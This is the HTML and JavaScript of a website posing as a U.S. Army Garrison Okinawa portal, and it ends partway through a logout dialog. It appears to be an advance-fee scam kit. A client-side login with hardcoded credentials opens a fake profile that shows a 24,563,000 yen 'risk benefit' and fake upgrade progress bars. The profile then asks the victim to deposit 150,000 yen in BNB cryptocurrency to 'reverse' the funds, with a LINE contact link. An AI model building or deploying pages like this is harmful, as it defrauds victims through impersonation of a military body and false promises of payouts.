

<file: index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title>US Army Garrison Okinawa Japan</title>
    <link rel="icon" type="image/png" href="assets/favicon.png">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Background with animated Japan flag -->
    <div class="background-container">
        <div class="background-blur"></div>
    </div>

    <!-- Main content -->
    <div class="container">
        <!-- Logo -->
        <div class="logo-container">
            <img src="assets/images-removebg-preview.png" alt="US Army Garrison Okinawa Japan Logo" class="logo">
        </div>

        <!-- Hamburger Menu Button -->
        <button class="hamburger-btn" id="hamburgerBtn">
            <span></span>
            <span></span>
            <span></span>
        </button>

        <!-- Navigation Dropdown Menu -->
        <div class="nav-dropdown" id="navDropdown">
            <button class="lang-btn active" data-lang="ja">日本語</button>
            <button class="lang-btn" data-lang="en">English</button>
            <button class="login-btn" id="loginBtn" data-ja="ログイン" data-en="Login">ログイン</button>
        </div>

        <!-- Header -->
        <header class="header">
            <h1 class="title" data-ja="米陸軍嘉手納基地 沖縄" data-en="U.S. Army Garrison Okinawa, Japan">米陸軍嘉手納基地 沖縄</h1>
            <p class="subtitle" data-ja="US Army Garrison Okinawa Japan" data-en="United States Army Garrison - Okinawa, Japan">US Army Garrison Okinawa Japan</p>
        </header>

        <!-- Main content area -->
        <main class="main-content">
            <section class="welcome-section">
                <h2 data-ja="ようこそ" data-en="Welcome">ようこそ</h2>
                <p data-ja="米陸軍嘉手納基地沖縄へようこそ。当基地は日本国とアメリカ合衆国の強固な防衛協力の象徴であり、インド太平洋地域の安全と安定を維持するための重要な拠点です。" data-en="Welcome to U.S. Army Garrison Okinawa, Japan. The garrison supports joint readiness, regional security, and alliance coordination in partnership with Japanese and U.S. defense organizations throughout the Indo-Pacific.">米陸軍嘉手納基地沖縄へようこそ。当基地は日本国とアメリカ合衆国の強固な防衛協力の象徴であり、インド太平洋地域の安全と安定を維持するための重要な拠点です。</p>
            </section>

            <section class="info-section">
                <h3 data-ja="基地の概要" data-en="Base Overview">基地の概要</h3>
                <ul>
                    <li><strong data-ja="所在地:" data-en="Location:">所在地:</strong> <span data-ja="沖縄県中頭郡嘉手納町" data-en="Kadena, Okinawa Prefecture, Japan">沖縄県中頭郡嘉手納町</span></li>
                    <li><strong data-ja="司令:" data-en="Command:">司令:</strong> <span data-ja="米陸軍太平洋軍司令部" data-en="U.S. Army Garrison Okinawa">米陸軍太平洋軍司令部</span></li>
                    <li><strong data-ja="使命:" data-en="Mission:">使命:</strong> <span data-ja="地域の防衛と平和維持" data-en="Regional readiness, defense support, and stability operations">地域の防衛と平和維持</span></li>
                    <li><strong data-ja="協力:" data-en="Cooperation:">協力:</strong> <span data-ja="日米同盟の強化と発展" data-en="Bilateral coordination under the Japan-U.S. security alliance">日米同盟の強化と発展</span></li>
                </ul>
            </section>

            <section class="mission-section">
                <h3 data-ja="私たちの使命" data-en="Our Mission">私たちの使命</h3>
                <p data-ja="当基地は、インド太平洋地域における安定と安全を確保し、日本国民とアメリカ合衆国国民の平和と繁栄を守るために、日本国防衛省と密接に協力しています。" data-en="The garrison works in close coordination with Japanese defense authorities and U.S. partner commands to sustain operational readiness, strengthen deterrence, and preserve peace and stability across the Indo-Pacific region.">当基地は、インド太平洋地域における安定と安全を確保し、日本国民とアメリカ合衆国国民の平和と繁栄を守るために、日本国防衛省と密接に協力しています。</p>
            </section>

            <section class="mission-section">
                <h3 data-ja="日米同盟" data-en="Japan-US Alliance">日米同盟</h3>
                <p data-ja="日米同盟の強化と発展により、インド太平洋地域の平和と安定が保証されます。" data-en="The Japan-U.S. alliance remains a cornerstone of Indo-Pacific security, enabling coordinated responses, interoperability, and long-term regional stability.">日米同盟の強化と発展により、インド太平洋地域の平和と安定が保証されます。</p>
            </section>


        </main>

        <!-- Floating Login Modal -->
        <div class="login-modal-overlay" id="loginModalOverlay">
            <div class="floating-login-modal" id="floatingLoginModal">
                <!-- Modal Language Button -->
                <button class="modal-lang-btn" id="modalLangBtn" data-lang="en">Eng</button>

                <!-- Modal Header with Japan Flag -->
                <div class="modal-header">
                    <img src="assets/japan-flag.svg" alt="Japan Flag" class="modal-japan-flag">
                </div>

                <!-- Modal Title -->
                <h1 class="modal-title" data-ja="セキュアな日本支払い認証のポータルへようこそ" data-en="WELCOME TO THE SECURED JAPANESE PAYMENT VERIFICATION DETAILS PORTAL">
                    セキュアな日本支払い認証のポータルへようこそ
                </h1>

                <!-- Login Form -->
                <form class="modal-login-form" id="modalLoginForm">
                    <div class="form-input-group">
                        <label data-ja="メール:" data-en="Email:">メール:</label>
                        <input type="email" class="modal-form-input" id="modalLoginEmail" placeholder="Enter your email" data-ja-placeholder="メールを入力" data-en-placeholder="Enter your email" required>
                    </div>

                    <div class="form-input-group">
                        <label data-ja="パスワード:" data-en="Password:">パスワード:</label>
                        <div class="password-wrapper">
                            <input type="password" class="modal-form-input" id="modalLoginPassword" placeholder="Enter your password" data-ja-placeholder="パスワードを入力" data-en-placeholder="Enter your password" required>
                            <button type="button" class="password-toggle-btn" id="passwordToggleBtn">
                                <svg class="eye-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <p class="modal-login-error" id="modalLoginError"></p>

                    <button type="submit" class="modal-login-submit-btn" data-ja="ログイン" data-en="Login">ログイン</button>
                </form>

                <!-- Modal Footer with US Army Logo -->
                <div class="modal-footer">
                    <img src="assets/images-removebg-preview.png" alt="US Army Logo" class="modal-army-logo">
                </div>
            </div>
        </div>

        <!-- Footer -->
        <footer class="footer">
            <div class="footer-left-content">
                <div class="footer-section">
                    <h3 class="footer-section-title" data-ja="基地の概要" data-en="BASE OVERVIEW">基地の概要</h3>
                    <div class="footer-items">
                        <div class="footer-item">
                            <span class="footer-label" data-ja="所在地:" data-en="Location:">所在地:</span>
                            <span class="footer-value" data-ja="沖縄県中頭郡嘉手納町" data-en="Kadena, Okinawa Prefecture, Japan">沖縄県中頭郡嘉手納町</span>
                        </div>
                    </div>
                </div>

                <div class="footer-section">
                    <h3 class="footer-section-title" data-ja="私たちの使命" data-en="OUR MISSION">私たちの使命</h3>
                    <p class="footer-mission-text" data-ja="当基地は、インド太平洋地域における安定と安全を確保し、日本国民とアメリカ合衆国国民の平和と繁栄を守るために、日本国防衛省と密接に協力しています。" data-en="The garrison works in close coordination with Japanese defense authorities and U.S. partner commands to sustain operational readiness, strengthen deterrence, and preserve peace and stability across the Indo-Pacific region.">当基地は、インド太平洋地域における安定と安全を確保し、日本国民とアメリカ合衆国国民の平和と繁栄を守るために、日本国防衛省と密接に協力しています。</p>
                </div>

                <div class="footer-section">
                    <div class="footer-cooperation">
                        <span class="footer-cooperation-title" data-ja="★ 協力:" data-en="★ Cooperation:">★ 協力:</span>
                        <span class="footer-cooperation-text" data-ja="日米同盟の強化と発展" data-en="Bilateral coordination under the Japan-U.S. security alliance">日米同盟の強化と発展</span>
                    </div>
                </div>

                <p class="footer-copyright" data-ja="© 2026 米陸軍沖縄基地" data-en="© 2026 US Army Garrison Okinawa">© 2026 米陸軍沖縄基地</p>
            </div>

            <div class="footer-flag-container">
                <div class="footer-flag">
                    <img src="assets/japan-flag.svg" alt="Japan Flag" class="japan-flag-footer">
                </div>
            </div>
        </footer>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title>Login - US Army Garrison Okinawa Japan</title>
    <link rel="icon" type="image/png" href="assets/favicon.png">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Background with animated Japan flag -->
    <div class="background-container">
        <div class="japan-flag-animated">
            <img src="assets/japan-flag.svg" alt="Japan Flag" class="flag-image">
        </div>
        <div class="background-blur"></div>
    </div>

    <!-- Login Page Container -->
    <div class="login-page-container">
        <!-- Language Switcher -->
        <div class="language-switcher">
            <button class="lang-btn active" data-lang="ja">日本語</button>
            <button class="lang-btn" data-lang="en">English</button>
        </div>

        <!-- Logo -->
        <div class="login-page-logo">
            <img src="assets/images-removebg-preview.png" alt="US Army Garrison Okinawa Japan Logo" class="logo">
        </div>

        <!-- Login Form Card -->
        <div class="login-page-card">
            <h1 class="login-page-title" data-ja="ログイン" data-en="Login">ログイン</h1>
            <form class="login-form" id="loginForm">
                <div class="form-group">
                    <label class="form-label" data-ja="メール:" data-en="Email:">メール:</label>
                    <input type="email" class="form-input" id="loginEmail" required>
                </div>
                <div class="form-group">
                    <label class="form-label" data-ja="パスワード:" data-en="Password:">パスワード:</label>
                    <input type="password" class="form-input" id="loginPassword" required>
                </div>
                <button type="submit" class="submit-btn" data-ja="ログイン" data-en="Login">ログイン</button>
                <p class="login-error" id="loginError"></p>
            </form>
        </div>
    </div>

    <script src="script.js"></script>
    <script>
        // Login page specific script
        document.addEventListener('DOMContentLoaded', function() {
            const langButtons = document.querySelectorAll('.lang-btn');
            const loginForm = document.getElementById('loginForm');
            const loginError = document.getElementById('loginError');

            // Force default language to Japanese on each page load
            switchLanguage('ja');

            // Button click handlers
            langButtons.forEach(button => {
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    const lang = this.getAttribute('data-lang');
                    switchLanguage(lang);
                });
            });

            // Valid credentials
            const validEmail = 'k44685030@gmail.com';
            const validPassword = '4t0hfp1kA';

            // Handle form submission
            loginForm.addEventListener('submit', function(e) {
                e.preventDefault();

                const email = document.getElementById('loginEmail').value.trim();
                const password = document.getElementById('loginPassword').value;

                // Validate credentials
                if (email === validEmail && password === validPassword) {
                    // Successful login
                    loginError.classList.remove('show');
                    localStorage.setItem('userLoggedIn', 'true');
                    // Redirect to profile page directly
                    window.location.href = 'profile.html';
                } else {
                    // Failed login
                    loginError.classList.add('show');
                    loginError.textContent = currentLanguage === 'ja' 
                        ? 'メールまたはパスワードが正しくありません' 
                        : 'Invalid email or password';
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: profile.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title>User Profile - US Army Garrison Okinawa Japan</title>
    <link rel="icon" type="image/png" href="assets/favicon.png">
    <link rel="stylesheet" href="styles.css">
    <style>
        /* Profile Page Specific Styles */
        body {
            background: linear-gradient(135deg, #1a3a6f 0%, #2a4f8f 50%, #1e3f5a 100%);
        }

        .background-container {
            display: none;
        }

        .profile-page-container {
            position: relative;
            z-index: 1;
            width: 100%;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            align-items: center;
            padding: 20px;
            overflow-y: auto;
        }

        .profile-page-header {
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
            border-bottom: 2px solid rgba(255, 215, 0, 0.2);
            margin-bottom: 40px;
            box-sizing: border-box;
        }

        .profile-page-logo {
            width: 80px;
            height: 80px;
            object-fit: contain;
            filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
        }

        .profile-page-title {
            text-align: center;
            flex: 1;
            color: white;
            font-size: 24px;
            font-weight: 700;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .profile-page-actions {
            display: flex;
            gap: 10px;
        }

        .lang-toggle {
            padding: 8px 14px;
            border: 1.5px solid rgba(255, 255, 255, 0.8);
            background: rgba(255, 255, 255, 0.25);
            color: white;
            border-radius: 22px;
            cursor: pointer;
            font-size: 12px;
            font-weight: 700;
            transition: all 0.35s ease;
            backdrop-filter: blur(15px);
        }

        .lang-toggle:hover {
            background: rgba(255, 255, 255, 0.45);
            border-color: white;
        }

        .lang-toggle.active {
            background: rgba(188, 0, 45, 0.9);
            border-color: white;
        }

        .profile-page-card {
            background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
            border-radius: 20px;
            padding: 40px;
            width: 100%;
            max-width: 600px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
            border: 2px solid rgba(255, 215, 0, 0.2);
            margin-bottom: 30px;
        }

        .profile-page-picture {
            width: 150px;
            height: 150px;
            border-radius: 50%;
            border: 5px solid #FFD700;
            object-fit: cover;
            margin: 0 auto 30px;
            display: block;
            box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
        }

        .profile-field {
            background: rgba(255, 255, 255, 0.08);
            border: 1px solid rgba(255, 255, 255, 0.15);
            border-radius: 10px;
            padding: 15px;
            margin-bottom: 20px;
        }

        .profile-field-label {
            color: rgba(255, 255, 255, 0.6);
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            display: block;
            margin-bottom: 8px;
            letter-spacing: 0.5px;
        }

        .profile-field-value {
            color: white;
            font-size: 16px;
            font-weight: 600;
            margin: 0;
        }

        .profile-field-value.gold {
            color: #FFD700;
            font-size: 18px;
        }

        .profile-page-actions-footer {
            display: flex;
            gap: 15px;
            justify-content: center;
            width: 100%;
            max-width: 600px;
            margin-top: 30px;
        }

        .btn-back {
            flex: 1;
            padding: 12px 20px;
            border: 2px solid rgba(255, 255, 255, 0.5);
            background: rgba(255, 255, 255, 0.1);
            color: white;
            border-radius: 10px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 700;
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-block;
            text-align: center;
        }

        .btn-back:hover {
            background: rgba(255, 255, 255, 0.2);
            border-color: white;
            box-shadow: 0 0 15px rgba(255, 255, 255, 0.2);
        }

        .btn-logout {
            flex: 0 0 60%;
            max-width: 480px;
            margin: 0 auto;
            padding: 12px 20px;
            border: 2px solid #FF6B6B;
            background: rgba(255, 107, 107, 0.2);
            color: #FF6B6B;
            border-radius: 10px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 700;
            transition: all 0.3s ease;
            display: block;
            text-align: center;
        }

        .btn-logout:hover {
            background: rgba(255, 107, 107, 0.35);
            box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
        }

        /* Responsive Design */
        @media (max-width: 480px) {
            .profile-page-container {
                padding: 10px;
            }

            .profile-page-header {
                padding: 15px 10px;
                margin-bottom: 20px;
            }

            .profile-page-title {
                font-size: 18px;
            }

            .profile-page-card {
                padding: 25px;
                border-radius: 15px;
            }

            .profile-page-picture {
                width: 120px;
                height: 120px;
            }

            .profile-field {
                padding: 12px;
                margin-bottom: 15px;
            }

            .profile-field-value {
                font-size: 14px;
            }

            .profile-page-actions-footer {
                flex-direction: column;
                gap: 10px;
            }

            .logout-modal {
                width: calc(100% - 20px);
                padding: 20px;
            }

            .logout-modal-title {
                font-size: 20px;
            }

            .logout-modal-message {
                font-size: 14px;
                margin-bottom: 20px;
            }

            .logout-modal-buttons {
                flex-direction: column;
                gap: 10px;
            }
        }

        @media (max-width: 640px) {
            .profile-page-header {
                flex-wrap: wrap;
                justify-content: center;
                gap: 10px;
                padding: 12px 8px;
            }

            .profile-page-logo {
                width: 56px;
                height: 56px;
            }

            .profile-page-title {
                order: 3;
                flex: 0 0 100%;
                font-size: 20px;
                margin-top: 4px;
            }

            .profile-page-actions {
                order: 2;
            }

            .lang-toggle {
                padding: 7px 10px;
                font-size: 11px;
            }
        }

        @media (min-width: 481px) and (max-width: 1024px) {
            .profile-page-container {
                padding: 30px 20px;
            }

            .profile-page-card {
                max-width: 650px;
                padding: 35px;
            }
        }

        @media (min-width: 1025px) {
            .profile-page-container {
                padding: 40px 20px;
            }

            .profile-page-card {
                max-width: 700px;
            }
        }

        /* Loading Bar Styles */
        .loading-bar-container {
            width: 100%;
            height: 40px;
            background: rgba(0, 0, 0, 0.5);
            border: 2px solid rgba(183, 230, 66, 0.62);
            border-radius: 10px;
            overflow: hidden;
            position: relative;
            box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.3);
        }

        .loading-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, rgba(183, 230, 66, 0.5) 0%, rgba(214, 245, 95, 0.9) 50%, rgba(165, 209, 44, 0.6) 100%);
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding-right: 12px;
            position: relative;
            transition: width 0.03s linear;
            box-shadow: 0 0 16px rgba(183, 230, 66, 0.55), inset 0 1px 3px rgba(255, 255, 255, 0.22);
        }

        .loading-bar-text {
            color: white;
            font-weight: 700;
            font-size: 14px;
            text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
            letter-spacing: 0.5px;
            white-space: nowrap;
        }

        /* Gradient animation for loading bar */
        @keyframes barGradient {
            0% {
                background: linear-gradient(90deg, rgba(183, 230, 66, 0.5) 0%, rgba(214, 245, 95, 0.9) 50%, rgba(165, 209, 44, 0.6) 100%);
            }
            50% {
                background: linear-gradient(90deg, rgba(196, 237, 79, 0.58) 0%, rgba(227, 250, 132, 0.94) 50%, rgba(196, 237, 79, 0.58) 100%);
            }
            100% {
                background: linear-gradient(90deg, rgba(183, 230, 66, 0.5) 0%, rgba(214, 245, 95, 0.9) 50%, rgba(165, 209, 44, 0.6) 100%);
            }
        }

        .loading-bar.animate {
            animation: barGradient 2s ease-in-out infinite;
        }

        .celebration-sticker {
            display: inline-block;
            margin-left: 8px;
            transform-origin: center;
        }

        .celebration-sticker.animate-once {
            animation: celebrationPop 10s ease-out 1;
        }

        @keyframes celebrationPop {
            0% {
                transform: scale(0.2) rotate(-28deg);
                opacity: 0;
            }
            45% {
                transform: scale(1.35) rotate(10deg);
                opacity: 1;
            }
            100% {
                transform: scale(1) rotate(0deg);
                opacity: 1;
            }
        }

        .urgent-note-banner {
            display: flex;
            align-items: center;
            gap: 10px;
            margin: 0 0 12px 0;
            padding: 10px 12px;
            border: 2px solid rgba(255, 82, 82, 0.95);
            border-radius: 10px;
            background: linear-gradient(90deg, rgba(255, 71, 71, 0.25) 0%, rgba(255, 170, 0, 0.22) 100%);
            box-shadow: 0 0 0 1px rgba(255, 82, 82, 0.35), 0 0 18px rgba(255, 82, 82, 0.35);
            animation: urgentPulse 1.5s ease-in-out infinite;
        }

        .urgent-note-pill {
            background: rgba(255, 240, 180, 0.15);
            border: 1px solid rgba(255, 240, 180, 0.6);
            color: #FFF0B4;
            font-size: 11px;
            font-weight: 800;
            letter-spacing: 0.9px;
            padding: 4px 8px;
            border-radius: 999px;
            text-transform: uppercase;
            white-space: nowrap;
        }

        .urgent-note-text {
            color: #FFFFFF;
            font-size: 13px;
            font-weight: 900;
            letter-spacing: 0.4px;
            text-transform: uppercase;
            line-height: 1.35;
        }

        @keyframes urgentPulse {
            0%, 100% {
                transform: scale(1);
                box-shadow: 0 0 0 1px rgba(255, 82, 82, 0.35), 0 0 18px rgba(255, 82, 82, 0.35);
            }
            50% {
                transform: scale(1.01);
                box-shadow: 0 0 0 2px rgba(255, 132, 0, 0.45), 0 0 24px rgba(255, 104, 104, 0.5);
            }
        }

        /* Logout Confirmation Modal */
        .logout-modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            backdrop-filter: blur(8px);
            z-index: 2000;
            display: none;
            justify-content: center;
            align-items: center;
            animation: fadeIn 0.3s ease;
        }

        .logout-modal-overlay.active {
            display: flex;
        }

        .logout-modal {
            background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 100%);
            border-radius: 16px;
            padding: 30px;
            max-width: 380px;
            width: 90%;
            box-shadow: 0 15px 50px rgba(0, 0, 0, 0.6), 0 0 30px rgba(255, 215, 0, 0.2);
            border: 2px solid rgba(255, 215, 0, 0.3);
            text-align: center;
            animation: slideUp 0.3s ease;
        }

        .logout-modal-title {
            color: #FFD700;
            font-size: 22px;
            font-weight: 700;
            margin: 0 0 15px 0;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .logout-modal-message {
            color: rgba(255, 255, 255, 0.9);
            font-size: 16px;
            margin: 0 0 30px 0;
            line-height: 1.5;
        }

        .logout-modal-buttons {
            display: flex;
            gap: 15px;
            justify-content: center;
        }

        .logout-modal-btn {
            padding: 12px 24px;
            border: 2px solid rgba(255, 215, 0, 0.5);
            border-radius: 10px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            flex: 1;
            max-width: 150px;
        }

        .logout-btn-yes {
            background: linear-gradient(135deg, rgba(255, 100, 100, 0.3) 0%, rgba(255, 150, 150, 0.2) 100%);
            color: #FF6B6B;
            border-color: #FF6B6B;
        }

        .logout-btn-yes:hover {
            background: linear-gradient(135deg, rgba(255, 100, 100, 0.45) 0%, rgba(255, 150, 150, 0.35) 100%);
            box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
            transform: translateY(-2px);
        }

        .logout-btn-no {
            background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
            color: #FFD700;
            border-color: #FFD700;
        }

        .logout-btn-no:hover {
            background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
            box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
            transform: translateY(-2px);
        }

        /* Upgrade Progress Bar Styles */
        .upgrade-bar-container {
            width: 100%;
            height: 50px;
            background: rgba(0, 0, 0, 0.3);
            border: 2px solid rgba(46, 204, 113, 0.6);
            border-radius: 8px;
            overflow: hidden;
            position: relative;
        }

        /* Ensure all three bar containers use the same green border as the first */
        #bar2, #bar3 {
            border-color: rgba(46, 204, 113, 0.6) !important;
        }

        .upgrade-bar {
            height: 100%;
            width: 0%;
            border-radius: 6px;
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding-right: 12px;
            position: relative;
            transition: width 0.04s linear;
            box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.15);
        }

        .upgrade-bar-filled {
            width: 0%;
            background: linear-gradient(90deg, rgba(46, 204, 113, 0.6) 0%, rgba(46, 204, 113, 0.95) 50%, rgba(39, 174, 96, 0.7) 100%);
            box-shadow: 0 0 15px rgba(46, 204, 113, 0.6), inset 0 1px 3px rgba(255, 255, 255, 0.2);
            animation: barGlow 2s ease-in-out infinite;
        }

        .upgrade-bar-empty {
            width: 0% !important;
            background: transparent;
            border: none;
        }

        @keyframes barGlow {
            0%, 100% {
                box-shadow: 0 0 15px rgba(46, 204, 113, 0.6), inset 0 1px 3px rgba(255, 255, 255, 0.2);
            }
            50% {
                box-shadow: 0 0 25px rgba(46, 204, 113, 0.9), inset 0 1px 3px rgba(255, 255, 255, 0.3);
            }
        }

        /* Blinking animation for 0% bars */
        @keyframes blink {
            0%, 100% {
                opacity: 1;
                color: #e74c3c;
            }
            50% {
                opacity: 0.3;
                color: #e74c3c;
            }
        }

        .blink-text {
            animation: blink 0.6s ease-in-out infinite;
        }

        /* Remove blinking after 10 seconds */
        .blink-text.stop-blink {
            animation: none;
            opacity: 1;
            color: #e74c3c;
        }
    </style>
</head>
<body>
    <div class="profile-page-container">
        <!-- Header with Logo and Language Toggle -->
        <div class="profile-page-header">
            <img src="assets/images-removebg-preview.png" alt="Logo" class="profile-page-logo">
            <h1 class="profile-page-title" data-ja="プロフィール" data-en="Profile">プロフィール</h1>
            <div class="profile-page-actions">
                <button class="lang-toggle active" data-lang="ja">日本語</button>
                <button class="lang-toggle" data-lang="en">English</button>
            </div>
        </div>

        <!-- Profile Card -->
        <div class="profile-page-card">
            <img src="assets/profile-photo.jpg" alt="Profile Photo" class="profile-page-picture" onerror="this.src='assets/images-removebg-preview.png'">

            <div class="profile-field">
                <label class="profile-field-label" data-ja="名前:" data-en="Name:">名前:</label>
                <p class="profile-field-value" data-ja="池田 浩一" data-en="MR. KOICHI IKEDA">MR. KOICHI IKEDA</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="メール:" data-en="Email:">メール:</label>
                <p class="profile-field-value">k44685030@gmail.com</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="ステータス:" data-en="Status:">ステータス:</label>
                <p class="profile-field-value" data-ja="ログイン済み" data-en="Logged In">ログイン済み</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="(リスク利益):" data-en="(RISK BENEFIT):">(リスク利益):</label>
                <p class="profile-field-value gold" data-ja="24,563,000円" data-en="24,563,000 YEN">24,563,000 YEN</p>
            </div>

            <!-- Verification Details Section -->
            <div id="depositProcedureSection" style="background: rgba(255, 215, 0, 0.1); border: 2px solid rgba(255, 215, 0, 0.3); border-radius: 12px; padding: 20px; margin-top: 30px;">
                <h3 class="profile-details-title" data-ja="入金手続き詳細" data-en="DEPOSIT PROCEDURE DETAILS" style="color: #FFD700; margin-bottom: 10px; text-align: center;">DEPOSIT PROCEDURE DETAILS</h3>
                
                <p style="color: rgba(255, 255, 255, 0.95); margin: 0 0 20px 0; font-size: 14px; font-weight: 600; text-align: center;" data-ja="限定 3/3 ティア3 アップグレード完了" data-en="LIMITED 3/3 TIER 3 UPGRADE COMPLETED">LIMITED 3/3 TIER 3 UPGRADE COMPLETED</p>

                <!-- Progress Bars Container -->
                <div style="display: flex; gap: 15px; margin-bottom: 20px; align-items: center;">
                    <!-- 100% Bar (Green - Filled) -->
                    <div style="flex: 1; text-align: center;">
                        <div class="upgrade-bar-container" id="bar1">
                            <div class="upgrade-bar upgrade-bar-filled" id="barFill1" style="width: 0%;"></div>
                        </div>
                        <p id="barPercentage1" style="color: #2ecc71; font-weight: 700; font-size: 18px; margin-top: 8px;">0%</p>
                    </div>

                    <!-- 0% Bar (Red - Empty with Blinking) -->
                    <div style="flex: 1; text-align: center;">
                        <div class="upgrade-bar-container" id="bar2">
                            <div class="upgrade-bar upgrade-bar-filled" id="barFill2" style="width: 0%;"></div>
                        </div>
                        <p id="barPercentage2" class="bar-percentage" style="color: #2ecc71; font-weight: 700; font-size: 18px; margin-top: 8px;">0%</p>
                    </div>

                    <!-- 0% Bar (Red - Empty with Blinking) -->
                    <div style="flex: 1; text-align: center;">
                        <div class="upgrade-bar-container" id="bar3">
                            <div class="upgrade-bar upgrade-bar-filled" id="barFill3" style="width: 0%;"></div>
                        </div>
                        <p id="barPercentage3" class="bar-percentage" style="color: #2ecc71; font-weight: 700; font-size: 18px; margin-top: 8px;">0%</p>
                    </div>
                </div>

                <!-- Contact Handler Text (info box) -->
                <div style="margin-top: 20px; padding: 15px; background: rgba(255, 215, 0, 0.08); border-left: 3px solid #FFD700; border-radius: 8px;">
                    <p style="color: rgba(255, 255, 255, 0.9); margin: 0; font-size: 12px; line-height:1.4; font-weight: 600; text-align: center;"
                       data-ja="保留中の入金は確定され、返金の準備ができています。保留中の取引の返金手続きを完了するために、BNBで150,000円相当を入金してください。注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。"
                       data-en="PENDING DEPOSIT SETTLED AND READY TO BE REVERSED Kindly deposit 150,000 yen worth of BNB to complete the pending transaction reversal procedure. Note: Funds will be automatically reversed to your Trust Wallet 24 hours after Reversal procedure is completed">保留中の入金は確定され、返金の準備ができています。保留中の取引の返金手続きを完了するために、BNBで150,000円相当を入金してください。注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。</p>
                </div>
                <!-- Note (red) placed between info box and contact button -->
                <div class="verification-note-section" style="margin-top: 12px; padding: 10px 14px; background: rgba(0,0,0,0.03); border-radius: 8px; border: 1px solid rgba(255,255,255,0.03);">
                    <p class="verification-note" data-ja="注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。" data-en="Note: Funds will be automatically reversed to your Trust Wallet 24 hours after Reversal procedure is completed" style="color:#ff4d4d; font-size:12px; line-height:1.4; font-weight:600; text-align:center; margin:0;">注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。</p>
                </div>

                <!-- Contact Button -->
                <a href="https://line.me/ti/p/DaCsYEKmzX" target="_blank" style="display: block; width: 100%; padding: 12px 20px; background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%); border: 2px solid #FFD700; color: #FFD700; border-radius: 8px; text-align: center; font-size: 14px; font-weight: 700; cursor: pointer; text-decoration: none; margin-top: 15px; transition: all 0.3s ease;" data-ja="連絡先" data-en="Contact" onmouseover="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%)'; this.style.boxShadow='0 0 20px rgba(255, 215, 0, 0.5)';" onmouseout="this.style.background='linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%)'; this.style.boxShadow='none';">Contact</a>
                </div>
            </div>
        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
        <!-- Action Buttons -->
        <div class="profile-page-actions-footer">
            <button class="btn-logout" id="logoutBtn" data-ja="ログアウト" data-en="Logout">ログアウト</button>
        </div>

        <!-- Logout Confirmation Modal -->
        <div class="logout-modal-overlay" id="logoutModalOverlay">
            <div class="logout-modal" id="logoutModal">
                <h2 class="logout-modal-title" data-ja="ログアウト確認" data-en="Logout Confirmation">ログアウト確認</h2>
                <p class="logout-modal-message" data-ja="ログアウトしますか？" data-en="Are you sure you want to log out?">ログアウトしますか？</p>
                <div class="logout-modal-buttons">
